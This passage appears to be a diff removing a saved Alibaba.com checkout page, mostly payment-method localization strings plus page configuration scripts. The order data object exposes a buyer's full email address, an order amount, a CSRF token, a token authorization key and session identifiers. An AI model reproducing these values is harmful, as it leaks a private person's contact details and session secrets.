<br/>\n2. Open your Safari browser <br/>\n3. Paste and go <br/>","checkout.pay-method-info.fee-detail.Eur":"EUR 15.00","checkout.boleto.models.boleto.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.components.pay-confirm.tax-name.DEFAULT":"GST/VAT","checkout.ot.ideal-bank-list.bank.handeisbanken":"Handelsbanken","checkout.pay-detail.account.AccountNumber":"Account Number:","checkout.components.pay-detail.Download":"Download","checkout.boleto-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.tt_account_detail.material.iban_tip.TT_EU":"Please pay via SEPA Credit only","checkout.components.pay-account.transaction-fee-tip.TT_JPM_MX":"Extra costs might incur when making cross-border transactions.","checkout.credit-card.models.credit-card.MakePaymentFail":"Make Payment Fail","checkout.verification.goToVerify.AttemptsMadePleaseVerifyWith":"5 attempts made. Please verify with a different bank account. You can also remove this account and try again.","checkout.onetouchAccount.payment_title":"一达通出口账户","checkout.activity.payment_activity.200001":"Transaction Fee capped at  USD 40.00","checkout.components.order-view.NotSelected":"Not Selected","checkout.tt_account_detail.notice_top.notice_expire_buyer_seller_local":"The supplier has selected domestic transfer for you to pay. Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before {expireTime}","checkout.cc.add-card.card-num.validator.number":"Invalid card number","checkout.ot.remind-dialog.title":"Accessing external pages...","checkout.alipay_instantPay.pay_account.defalutPayInfo.title":"请核对付款人信息，并授权其进行支付","checkout.payment.status_AMOUNT_MAX_OF_GOOGLE":"Amount exceed maximum USD 12,000","checkout.components.pay-confirm.tax-name.SGTip":"In accordance with the tax laws and regulations in Singapore, Alibaba is obligated to charge and collect Singapore Goods and Service Tax (\"GST\") at 7% from Singapore customers and will remit the same to the relevant tax authorities.","checkout.components.pay-method-info.DependsOnYourBank":"Depends on your bank","checkout.cashier.component.rfp-protocol-dialog.Cancel":"Cancel","checkout.components.apple_pay.qr.type_safari":"Safari","checkout.components.apple_pay.qr.dialog_subtitle":"To complete your payment with Apple Pay, you could:","checkout.pay-detail.account.material.TT_GB_beneficiaryAccountNo_tip":"Please pay via Faster Payments only","checkout.add-account.checkNumber.notValid":"is not valid number","checkout.add-account.ach-form.ZipCode":"Zip Code:","checkout.ot.pay-info.first-name":"First name","checkout.components.pay-detail.OrderPaymentTotal":"Order Payment Total:","checkout.components.pay-detail.ChargedByWesternUnion":"(charged by Western Union)","checkout.ot.pay-account.channel.not-support":"Not supported","checkout.sepa.add_account.err_1602":"Sorry, this card cannot be bound(1).","checkout.components.pay-detail.SeuPedidoParaPagarCom":"Seu pedido para pagar com boleto foi aceito com sucesso. Realize o pagamento do seu boleto em até três dias após a emissão. Caso contrário, seu pedido será cancelado.\nSeu boleto foi emitido através do EBANX e pode ser visualizado acima.","checkout.checkout.not-found.PageNotfound":"Page NotFound","checkout.westernUnion.payment_description":"Worldwide reach and convenience","checkout.alipay.payment_title":"支付宝扫码付","checkout.sepa.add_account.err_1604":"Sorry, this card has been bound to another account.","checkout.add-account.sepa-form.CurrentlyTheCountryAreaOf":"Currently the country/area of the account is not supported.","checkout.sepa.add_account.err_1603":"You have successfully submitted your bank account information for verification. <br>We will make two transfers to your account within 2-3 business days. Please check the transfer amounts and go back to the bank account details page to enter them for verification.","checkout.add-account.sepa-form.SwiftBicIsUpTo":"SWIFT BIC is up to 11 digits.","checkout.pay-account.add-card.InvalidCode":"Invalid code","checkout.sepa.add_account.err_1605":"Sorry, this card cannot be bound(2).","checkout.components.pay-detail.PleaseCompleteTheWesternUnion":"Please complete the Western Union<sup>®</sup> money transfer at a local branch or online with the following information.","checkout.checkout.summary.sellerInfo.Address":"Address:","checkout.paypal-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.alipay_instantPay.models.alipay_instantPay.MakePaymentFail":"Make Payment Fail","checkout.tt_account_detail.notice_top.notice_expire_buyer_buyer_local":"Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before {expireTime}","checkout.boleto.payment_description":"An off-line payment method for buyers in Brazil","checkout.pay-detail.account.CompanyCode":"Company Code:","checkout.add-account.sepa-form.AccountNumberIban":"Account Number - IBAN:","checkout.components.pay-account.TransactionFee":"Transaction Fee","checkout.components.pay-method-info.BusinessDays":"{processingTime} business days","checkout.components.pay-detail.EsseBoletoFoiEnviadoPara":"Esse boleto foi enviado para o e-mail:","checkout.components.pay-account.transaction-fee-tip.TT_JPM_NZ":"Extra costs might incur when making cross-border transactions.","checkout.ot.ideal-bank-list.bank.bunq":"Bunq","checkout.add-account.ach-form.State":"State","checkout.tt_choose_account.btn_pay_local":"Pay in {currency}","checkout.checkout.summary.PaymentSecurity":"Payment Security:","checkout.tt_account_detail.material.ifsc_code":"IFSC code:","checkout.pay-confirm-dialog.sepa-confirm.CreditorIdentifier":"Creditor Identifier:","checkout.credit-card.component.continue-to-pay.primary.PROMOTION_AMOUNT_CHANGE":"Sorry, your credit is deficient.","checkout.pay-account.add-card.InvalidCharacters":"Invalid characters","checkout.tt_account_detail.notice_top.notice_expire_seller_seller_local":"The buyer are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before {expireTime}. Please inform the buyer this information in time.","checkout.account-list.account.Usd":"USD 40.00","checkout.pay-confirm.exchageRate":"购汇汇率","checkout.ot.pay_load_message":"Loading, please wait 10s","checkout.models.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.alipay_instantPay.pay_account.authorization_checkbox.message2":"《授权协议》","checkout.credit-card.component.continue-to-pay.primary.11045":"Sorry, your promotion credits have been exhausted.","checkout.alipay_instantPay.pay_account.authorization_checkbox.message3":"并由以上付款人代为付款。","checkout.payment.status_recommend.ec":"Recommended based on payment history","checkout.alipay_withHold.pay_account.withhold":"请先开通支付宝代扣","checkout.alipay_instantPay.pay_account.authorization_checkbox.message1":"同意","checkout.pay-account.add-card.LastName":"Surname","checkout.tt_account_detail.notice_top.ttCaCiti":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in CAD.","checkout.add-account.sepa-form.NameOfTheDebtorS.1":"Name of the debtor(s) is up to 30 digits.","checkout.e-checking.models.e-checking.QueryFeesFailed":"Query fees failed","checkout.tt_choose_account.benefit_international_transaction_fee":"Payment Transaction Fee:","checkout.pay-account.add-card.UnsupportCardTypeNeitherVisa":"Unsupported card brand/type.","checkout.pay-pal.continueToPay.reason":"You could remove this PayPal account and continue to pay with another one, or try other payment methods.","checkout.pay-account.add-card.BillingAddressIsRequired":"Billing address is required.","checkout.ot.pay-account.channel.tip":"This is a one-time bank transfer. Your information will not be stored/disclosed for other use. ","checkout.tt_account_detail.operation_area.btn_change_account":"Change bank transfer account type","checkout.ot.validate.email-max-length":"No more than 50 characters","checkout.add-account.sepa-form.YourCountry":"Your Country:","checkout.alipay_instantPay.payment_title":"支付宝扫码付","checkout.components.ta-brand.TradeAssurance":"Trade Assurance","checkout.ot.ideal-bank-list.bank.snsBank":"SNS Bank","checkout.account-list.account.unavailable_reason.CC_EXPIRED_CARD":"Card expired. This card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.shippingAddress":"Same as shipping address","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_NAME2":"This card is currently not available for making payment for this transaction. ","checkout.onetouchAccount.models.onetouchAccount.MakePaymentFail":"Make Payment Fail","checkout.tt_account_detail.material.ach_payment_code":"ACH payment code:","checkout.pay-confirm.select-currency.not-support":"Unsupported currencies for {currentCardBrand}","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_NAME1":"This card is currently not available for making payment for this transaction. ","checkout.pay-method-info.fee-detail.Usd.10":"≤ USD 10,000.00","checkout.pay-method-info.fee-detail.Usd.11":"USD 15.00","checkout.e-checking.models.e-checking-sepa.AlibabaComSingaporeECommerce":"Alibaba.com Singapore E-Commerce Private Limited","checkout.pay-method-info.fee-detail.Usd.12":"USD 20.00","checkout.components.pay-confirm.tax-name.SG":"GST/VAT","checkout.pay-method-info.fee-detail.Usd.13":"USD 30.00","checkout.components.apple_pay.qr.guide_title":"Scan the QR code to pay with your iPhone","checkout.credit-card.component.continue-to-pay.primary.11020":"Sorry, the promotion is for new buyers only.","checkout.tt_account_detail.operation_area.btn_download":"Download","checkout.tt_account_detail.account_type.international":"International Wire Transfer","checkout.components.pay-confirm.tax-name.defaultTip":"In accordance with the tax laws and regulations, Alibaba is obligated to charge and collect GST/VAT from customers and will remit the same to the relevant tax authorities.","checkout.tt_account_detail.material.destination":"Beneficiary country/region:","checkout.components.pay-method-info.ProcessingTime":"Processing Time","checkout.pay-account.add-card.save_card":"Save this card for next payment and accept the <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//rule.alibaba.com/rule/detail/2034.htm\">Alibaba.com Privacy Policy</a>.","checkout.alipay_instantPay.pay_account.agreement_content":"我司特委托授权付款人代为支付货物出口涉及报关、退税、收汇等或信用证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.tt_choose_account.notice_unlock":"Pay in {currency} only. Enjoy the <span class=\"text-green text-italic\"><span class=\"text-bold\">Better</span> Exchange Rate</span> by clicking this button. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.tt_account_detail.material.routing_no":"Bank routing number:","checkout.components.pay-confirm.PaymentIn":"Payment in {currency}","checkout.onetouchAccount.pay_confirm.success.action":"返回上一页","checkout.tt_account_detail.notice_bottom.TT_103":"You will ONLY be covered by Trade Assurance when you make a payment to this suppliers Citibank account shown above.","checkout.components.pay-confirm.loading.text":"loading...","checkout.pay-detail.account.material.PayInCurrency":"{currency}","checkout.ot.pay-method-info.info":"Fast bank transfer (no account setup required)","checkout.components.pay-detail.OrderNumber":"Order Number:","checkout.combine-payment-view.components.dialog.title":"全部订单","checkout.tt_choose_account.benefit_international_exchange_rate_val":"Depends on region and bank","checkout.alipay-with-hold.components.pay-confirm.PaymentIn":"付款金额","checkout.components.apple_pay.qr.guide_text":"Or you could open this Checkout page in Safari on macOS to use Apple Pay.","checkout.e-checking.models.e-checking.YourCheckingAccountHasBeen":"Your checking account has been verified, and you may pay for the order.","checkout.pay-pal.remove_card.success":"Success.","checkout.pay-account.add-card.BillingAddressIsRequiredTo":"Billing address is required to ensure successful payment.","checkout.pay-account.add-card.ThisInformationWillNotBe":"This information will NOT be saved.","checkout.nb.payment_secondary_dec":"Power by","checkout.onetouchAccount.payment_USD.CNY_balance_tip":"外币结算时，优先使用外币可用余额缴费，不足部分执行人民币购。","checkout.verification.change-av.WorkingDays":"4 business days","checkout.pay-account.add-card.InvalidCardNumber":"Invalid card number","checkout.payment.applePay.paymentError_MerchantValidationError":"System error, please try again","checkout.add-account.ach-form.PleaseEnterValidNumberLetter":"Please enter valid number, letter or space.","checkout.credit_card.add_card.err_0008":"Adding card failed, please try again later.","checkout.noticeVerify.ach-notice.UsdAccount":"USD ACCOUNT","checkout.credit_card.add_card.err_0006":"System error, please try again later.","checkout.credit_card.add_card.err_0007":"System error, please try again later.","checkout.pay-confirm-dialog.ach-confirm.AccountNumber":"Account Number:","checkout.components.pay-account.transaction-fee-tip.TT_GB":"Extra costs might incur when using the Clearing House Automated Payment System (CHAPS) in the U.K.","checkout.onetouchAccount.payment_description":"该账户用于管理使用一达通抬头出口的订单货款账户，当该账户余额充足时，点击“确认支付”后，将通过该账户资金进行支付。","checkout.layouts.detail.TradeAssuranceCheckout":"Trade Assurance Checkout","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo.correct_id":"请输入正确的身份证号","checkout.credit-card.models.credit-card.QueryAccountsFailed":"Query accounts failed","checkout.components.pay-detail.PleaseWaitUntil":"Please wait until","checkout.components.pay-confirm.tax-name.default":"GST/VAT","checkout.components.rfp-brand.content":"<li>A direct way to send payment to your supplier.</li><li>Payment processing & security faciliated by Alibaba.com</li><li>in case of disputes, please contact your supplier directly</li>","checkout.add-account.sepa-form.EmailAddressIsRequired":"E-mail address is required.","checkout.onetouchAccount.pay_confirm.success.content":"您已支付成功 {currency} {amount}","checkout.onetouchAccount.pay_account.message":"可用资金总额：","checkout.components.pay-method-info.processingTime":"1-3","checkout.components.pay-detail.payment_limit_tip":"Domestic Transfer option is not available to any order of more than US$1,000,000. The fund wired via the Domestic Transfer option in the equivalent amount of US$1,000,000 or more will be transferred to the seller in the same currency as it was wired and might be less than the agreed USD amount of the relevant order after being converted into USD by the seller.","checkout.credit_card.add_card.err_0004":"System is busy, please try again later.","checkout.credit_card.add_card.err_0005":"System error, please try again later.","checkout.components.pay-account.EmDiasTeisApS":"Em 7 dias úteis, após o pagamento, o status do seu pedido deverá mudar para \"O pedido foi pago\". Caso o status do pedido pago não seja o indicado, contate o atendimento ao consumidor do Alibaba.","checkout.credit_card.add_card.err_0002":"Please verify the card information, and try again.","checkout.credit_card.add_card.err_0003":"System error, please try again later.","checkout.tt_account_detail.notice_top.notice_expire_buyer_buyer_international":"--","checkout.credit_card.add_card.err_0001":"This card has already been added.","checkout.tt.models.tt.LockInRateFailed":"Lock in rate failed","checkout.verification.noticeVerify.BusinessDays":"2-4 business days","checkout.pay-account.add-card.cardholder-name.validator.pattern":"Invalid characters","checkout.pay-confirm-dialog.sepa-confirm.TotalPayment":"Total Payment:","checkout.add-account.sepa-form.ConfirmDetails":"Confirm Details","checkout.components.activity.bindCardActivity.PleaseAgree":"Save card details to enjoy First Payment Promo","checkout.alipay_withHold.payment_description":"使用已绑定的支付宝账号付款","checkout.pay-account.add-card.SaveThisCardForNext":"Save this card for next payment and accept the","checkout.account-list.account.unavailable_reason.CC_CHANNEL_ACCOUNT_FROZEN":"This card is currently not available for making payment for this transaction. Please contact card issuing bank for details. ","checkout.withhold.pay-method-info.view-details":"View details","checkout.cashier.component.url.errorCode_406":"The payment amount has changed. Please check and make the payment again.","checkout.components.pay-method-info.DomesticCreditDebitCard":"Domestic credit/debit card","checkout.account-list.account.unavailable_reason.CC_PAYCARD_REVIEW_PROCESSING":"Payment currently under review. Please wait for the results patiently as this may take up to 3 hours.","checkout.credit-card.component.continue-to-pay.secondary.CARD_USED":"Sorry, the free shipping promotion applies for new buyers only.","checkout.components.apple_pay.qr.guide_step2":"Scan the QR code","checkout.components.apple_pay.qr.guide_step1":"Click \"Pay Now\"","checkout.components.apple_pay.qr.guide_step3":"Pay on iPhone","checkout.verification.goToVerify.BusinessDays":"2-4 business days","checkout.components.pay-method-info.WireTransfer":"Wire Transfer -","checkout.account-list.account.TransactionFeeCappedAt":"Transaction Fee capped at","checkout.cashier.SignIn":" Sign in >","checkout.payment.status_APPLE_PAY_EVN_NOT_AVAILABLE":"Log on Apple ID, or use Safari and Mac which supported by Apple Pay","checkout.pay-account.add-card.billing_address.dialog_title":"Confirmation: Use shipping address as billing address?","checkout.credit-card.component.continue-to-pay.secondary.11045":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.ToFindYourNearestWestern":"To find your nearest Western Union agent location that offers \"QUICK PAY\",","checkout.components.pay-confirm.tax-name.VN":"Value-added Tax","checkout.account-list.account.unavailable_reason.CC_UNSUPPORT_CARD_BRAND":"Card brand not supported. This card is currently not available for making payment for this transaction. ","checkout.account-list.account.VerifyExpired":"Verification Expired","checkout.pay-account.account-list.AddANewCardTo":"+ Add a new card to pay in {currency}","checkout.components.apple_pay.qr.dialog_title":"Quick access to Apple Pay","checkout.tt_choose_account.balloon_exchange_rate":"FX Service offered by 3rd party provider","checkout.add-account.sepa-form.CreditorAddress":"Creditor Address:","checkout.tt_choose_account.benefit_local_transaction_fee":"<span class=\"text-bold\">Lower</span> Payment Transaction Fee: ","checkout.cashier.component.pay-method.other_payment_tip.rfp":"Currently we only support T/T payment method for Direct Pay Order. We are working to enable additional payment methods in the future.","checkout.components.pay-confirm.PleaseAddBankAccount":"Please add bank account","checkout.tt_choose_account.btn_pay_international":"Pay in USD >","checkout.components.apple_pay.qr.scan_code_tips":"Use your Alibaba App or <br/> the built-in camera on iOS devices <br/> to scan the code.","checkout.components.pay-method-info.PaymentAmountUsd":"Payment Amount (USD)","checkout.components.pay-confirm.tax-name.US":"GST/VAT","checkout.add-account.sepa-form.CreditorIdentifier":"Creditor Identifier:","checkout.add-account.ach-form.PleaseEnterTheDriver":"Please enter the driver.","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo":"身份证号","checkout.cc.billing-addresss.zip-code.validator.au-error":"Not a valid Australian postal code","checkout.add-account.ach-form.PleaseEnterValidNumber":"Please enter valid number.","checkout.combine-payment-view.components.productInfo.title":"共计{length}个订单","checkout.components.pay-confirm.PleaseGoToVerify":"Please go to verify","checkout.order-view.components.product-info.OrderDate":"Order Date: ","checkout.tt_choose_account.benefit_local_exchange_rate":"<span class=\"text-bold\">Better</span> Exchange Rate:","checkout.ot.pay-account.channel-tips":"We strongly recommend using Trustly for GBP transactions instead of Klarna","checkout.account-list.account.Remove":"Click here to remove","checkout.components.order-view.ProductAmount":"Product Amount:","checkout.pay-account.add-card.CardNumber":"Card Number","checkout.ot.ideal-bank-list.bank.moneyou":"Moneyou","checkout.components.pay-account.transaction-fee-tip.TT_1566":"Extra costs might incur when making cross-border transactions.","checkout.combine-payment-view.components.productInfo.dialog-btn":"全部订单","checkout.cc.add-card.card-num.validator.CARD_AMOUNT_UNAVAILABLE":"Amount exceed maximum USD 1,200","checkout.components.pay-detail.btn_change_account":"Change bank transfer account type","checkout.pay-detail.account.material.ViewAccountConfirmation":"View Account Confirmation","checkout.cashier.component.pageActivity.ViewDetails":"View details","checkout.components.pay-account.CreditCardViewPT":"View details here.","checkout.tt_account_detail.notice_bottom.TT_1566":"You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.","checkout.add-account.ach-form.PleaseEnterTheState":"Please enter the state.","checkout.goToVerify.sepa-verification.Confirm":"Confirm"}
-</script>
-
-<script>
-    window.lang = "en";
-    window.PageConfig = {
-        __webpack_public_path__: "//assets.alicdn.com/g/sc-assets/trade-checkout/0.0.223/"
-    };
-    window._intl_csrf_token_ = "6d0da9a0-16d2-4468-a0c9-8dfb5c263371";
-    window.vmData =  {"anonymous":false,"bizType":"GGS_BASE","cashierOrderNo":"MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI=","hasBulletin":false,"hasFee":true,"linkPayInfo":{"member":true,"wrapEmail":"kar***@aol.com"},"operator":"buyer","orderAmount":{"amount":"59915","currency":"USD","currencyName":"US Dollar","wrapAmount":"$2,999.00"},"orderId":"Complete Payment","orderView":{"bizType":"GGS_BASE","createDate":"07/25/2021 22:05 PM (PDT)","ggsOrderElementList":[{},{}],"orderId":"Complete Payment"},"partners":["citibank","worldpay"],"payerEmail":"karenbuytosell@aol.com","paymentPlatform":"PP","payments":[{"accountList":[],"feeRate":"0.00%","firstBoundCardFlag":false,"hasTradeUserPromotionFlag":false,"instrumentCode":"PAYCARD","ipayCardBinKey":{"ipayClientId":"5800000240000001","ipayPublicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEApPTBEg1o6B85HUj8kTM9L0J1vaNPxT4HIwZk2WZFQRVt6joz/XOfvaqP/f7GT+FbDcZfAE+nqyrGjEzAR+g3DLn3iO943mEo8xcAksFjzQ2BdDhHoDrRPOG2oopJPm4DLW73I+zEPoQx7N2wPEtujb6Y0nJUxH9NLH0gZ+2ct0hzLyteQ0o0b6CCnqukXeTiPU+bNxVOpHdWlwNbHMZ6/nlwjiR7RFUau6EXiplHIDABKL9GkqJiMuVnszVvyqPbSCrdnwiw1Q0fIkAANrG8ewIg5nmJr0pNd8xRMNeTRc09DGTav8yThic/orScmUWP79h4G8CJxlNL8gsl3VblMQIDAQAB","support":true},"ipayKey":{"ipayClientId":"5J5XST4E32N85R03953","ipayPublicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEApocDS2tFwSOMBYkN+0UNaT7svHqi5aHqGlCOVRWJUitPUI97ltjaEWTNEjaBdBOP47cJ6gR5ZwCPEMdyexkunOqjJ15/Jv5CSl9NwG7Q2+Cq4GKrQhY+PitQXEHo7GlJxTEjAHYh+0ENaUTZYb94iw2UP6/ifk18ifvvxHZp2SdJCPaZ67auzbdxW8UVf/RxansQWu67P76XIH/RBgQGCWITdntnG96fLNwLQ5/aspWB1eIVK1X3waIEOtLkkduQj3DpshOmkU8zqKPu8Ud0WMiS5hHxzgSceAyB+L63YCGuo7s2q37Jr9LG7weNhoO05GrDDPctp7uWsbrvS/209wIDAQAB","scene":"NEW_CARD_SAVE","support":true},"method":"creditCard","pcRiskTag":false,"processingTime":"1-2","promotion":false,"promotionBlockCode":"PAY_CARD","reasonCode":"recommend.cc","riskTag":false,"serviceChannel":"wpg.pmnt.001","status":"RECOMMEND","supportCardList":[{"cardBrand":"visa","logo":"https://img.alicdn.com/tfs/TB1zt_INSrqK1RjSZK9XXXyypXa-105-40.svg","support":true},{"cardBrand":"mastercard","logo":"https://img.alicdn.com/tfs/TB1Gv1NToT1gK0jSZFrXXcNCXXa-64-40.svg","support":true},{"cardBrand":"amex","logo":"https://img.alicdn.com/tfs/TB1Tw.ycBr0gK0jSZFnXXbRRXXa-40-40.svg","support":true},{"cardBrand":"jcb","logo":"https://img.alicdn.com/tfs/TB1ZM.ycBr0gK0jSZFnXXbRRXXa-52-40.svg","support":true},{"cardBrand":"diners","logo":"https://img.alicdn.com/tfs/TB1Aa7BcrY1gK0jSZTEXXXDQVXa-55-40.svg","support":true},{"cardBrand":"discover","logo":"https://img.alicdn.com/tfs/TB1WyIxcxn1gK0jSZKPXXXvUXXa-62-40.svg","support":true}],"supportCardTypes":["visa","mastercard","amex","jcb","diners","discover"],"transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"bizType":"GGS_BASE","defaultBankAccountCountry":"NL","feeRate":"0","instrumentChannels":[{"available":true,"channelCode":"IDEAL","channelName":"IDEAL","channelOrganization":"IDEAL","interactiveMode":"STRAIGHTFORWARD","processingTime":"1-2 hours to process","promotion":false,"promotionBlockCode":"IDEAL"},{"available":true,"channelCode":"TRUSTLY","channelName":"TRUSTLY","channelOrganization":"TRUSTLY","interactiveMode":"STRAIGHTFORWARD","processingTime":"1-3 business days to process","promotion":false,"promotionBlockCode":"TRUSTLY"}],"instrumentCode":"GC_REAL_TIME_BANK_TRANSFER","method":"onlineTransfer","ordinal":0,"payerAliId":133768081072,"processingTime":"1-3","promotion":false,"promotionBlockCode":"GC_REAL_TIME_BANK_TRANSFER","status":"AVAILABLE","supportCountries":[{"countryCode":"NL","countryName":"Netherlands"},{"countryCode":"EE","countryName":"Estonia"},{"countryCode":"DE","countryName":"Germany"},{"countryCode":"NO","countryName":"Norway"},{"countryCode":"BE","countryName":"Belgium"},{"countryCode":"FI","countryName":"Finland"},{"countryCode":"DK","countryName":"Denmark"},{"countryCode":"LT","countryName":"Lithuania"},{"countryCode":"LV","countryName":"Latvia"},{"countryCode":"ES","countryName":"Spain"},{"countryCode":"SE","countryName":"Sweden"},{"countryCode":"AT","countryName":"Austria"},{"countryCode":"SK","countryName":"Slovakia"},{"countryCode":"GB","countryName":"United Kingdom"},{"countryCode":"PL","countryName":"Poland"}],"transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"feeRate":"0.00%","instrumentCode":"TT","method":"tt","processingTime":"1-7","promotion":false,"status":"AVAILABLE","transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"accountList":[],"channel":"REDIRECT","feeRate":"0.00%","instrumentCode":"PAYPAL","method":"payPal","processingTime":"1-2","promotion":false,"status":"AVAILABLE","transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}}],"publicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAsW7wdjMpkm5ngBBbyrTAtri80cT/[base64]/WibyGY9VpR3AfqPcQ0v+qjhaWfyRgQNa1bIbMaL4g1h6LgS0Gr51EaFBV5h21OKLYrAFYIVEVd+pi6/qQIDAQAB","receiveAmount":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"},"requestId":"b9e69330-00bc-4166-bcdb-66e3484","tokenAuthorizationKey":"b5261650d0e92bb52b74a77117d23c9effd9007d9a265255b3ec26cb84200310-15752c0ab86644c89cc013eed2bab2d4:1627275930109:b2b:133768081072:12","umidInfo":{"appName":"financecashier","location":"us","token":"financecashier:ea5ce24db9e477d897e9819d276d234a"}} </script>
-
-<script>
-    window.__MEDUSA_TOOL_CONFIG__ = {
-        mcmsAppName: 'bounty',
-        env: 'prod',
-    }
-</script>
-
-<script>
-    (function (w) {
-        w.isMonitorOpen = true;
-    })(window);
-</script>
-
-<!-- 引用页面 JS -->
-<script src="./index_files/polyfill.min.js.download" crossorigin="anonymous"></script>
-<script src="./index_files/0.0.11" crossorigin="anonymous"></script>
-<script>
-  var React = React16;
-  var ReactDOM = ReactDOM16;
-  window.GooglePayLoader = {};
-  if(window.Promise){
-    window.GooglePayLoader.asyncGooglePay = new Promise(function(resolve) {
-      window.GooglePayLoader.asyncGooglePayLoaded = resolve;
     });
-  }
-</script>
-<script src="./index_files/client.min.js.download"></script>
-<script src="./index_files/paypal-checkout.min.js.download"></script>
-<script src="./index_files/data-collector.min.js.download"></script>
-<script src="./index_files/common.js.download" crossorigin="anonymous"></script>
-<script src="./index_files/index.js(8).download" crossorigin="anonymous"></script>
-
-    <!-- tangram:1752 begin-->
-
-
-
-
-
-
-
-
-
-
-<script>
-    window.SCHD_COMS = window.SCHD_COMS || {};
-    window.SCHD_COMS.modsConfig = window.SCHD_COMS.modsConfig || {};
-    window.SCHD_COMS.assetsModsConfig = 'true' || 'false';
-    window.assetsModList = ["assets-xman", "assets-xpopup", "assets-xembed"];
-    window.assetsModNames = ["xman", "xpopup", "xembed"];
-    
-        if (window.assetsModList.indexOf('favorite') > -1) {
-            window.SCHD_COMS.modsConfig['favorite'] = {
-                modLink:'sc-global-components/20190708201628/entrances/favorite/favorite.css',
-    			modSrc:'sc-global-components/20190708201628/entrances/favorite/favorite.js',
-    			modStandaloneSrc:'sc-global-components/20190708201628/entrances/favorite/standalone/favorite.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('biForm') > -1) {
-            window.SCHD_COMS.modsConfig['biForm'] = {
-                modLink:'sc-global-components/20170606153730/entrances/bi-form/bi-form.css',
-    			modSrc:'sc-global-components/20170606153730/entrances/bi-form/bi-form.js',
-    			modStandaloneSrc:'sc-global-components/20170606153730/entrances/bi-form/standalone/bi-form.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('tradeAlert') > -1) {
-            window.SCHD_COMS.modsConfig['tradeAlert'] = {
-                modLink:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert.css',
-    			modSrc:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert.js',
-    			modStandaloneSrc:'sc-global-components/20190221151643/entrances/trade-alert/standalone/trade-alert.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('tradeAlertTips') > -1) {
-            window.SCHD_COMS.modsConfig['tradeAlertTips'] = {
-                modLink:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert-tips.css',
-    			modSrc:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert-tips.js',
-    			modStandaloneSrc:'sc-global-components/20190221151643/entrances/trade-alert/standalone/trade-alert-tips.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('BI') > -1) {
-            window.SCHD_COMS.modsConfig['BI'] = {
-                modLink:'sc-global-components/20171227202217/entrances/business-identity/business-identity.css',
-    			modSrc:'sc-global-components/20171227202217/entrances/business-identity/business-identity.js',
-    			modStandaloneSrc:'sc-global-components/20171227202217/entrances/business-identity/standalone/business-identity.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('taAgreementUpgrade') > -1) {
-            window.SCHD_COMS.modsConfig['taAgreementUpgrade'] = {
-                modLink:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/ta-agreement-upgrade.css',
-    			modSrc:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/ta-agreement-upgrade.js',
-    			modStandaloneSrc:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/standalone/ta-agreement-upgrade.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('xman') > -1) {
-            window.SCHD_COMS.modsConfig['xman'] = {
-                modLink:'sc-global-components/20200928154656/entrances/xman/xman.css',
-    			modSrc:'sc-global-components/20200928154656/entrances/xman/xman.js',
-    			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xman.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('xpopup') > -1) {
-            window.SCHD_COMS.modsConfig['xpopup'] = {
-                modLink:'sc-global-components/20200928154656/entrances/xman/xpopup.css',
-    			modSrc:'sc-global-components/20200928154656/entrances/xman/xpopup.js',
-    			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xpopup.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('xembed') > -1) {
-            window.SCHD_COMS.modsConfig['xembed'] = {
-                modLink:'sc-global-components/20200928154656/entrances/xman/xembed.css',
-    			modSrc:'sc-global-components/20200928154656/entrances/xman/xembed.js',
-    			modStandaloneSrc:'20200928154656/sc-global-components/entrances/xman/standalone/xembed.js'
-            }
-        }
-    
-        if (window.assetsModList.indexOf('thirdPartLogin') > -1) {
-            window.SCHD_COMS.modsConfig['thirdPartLogin'] = {
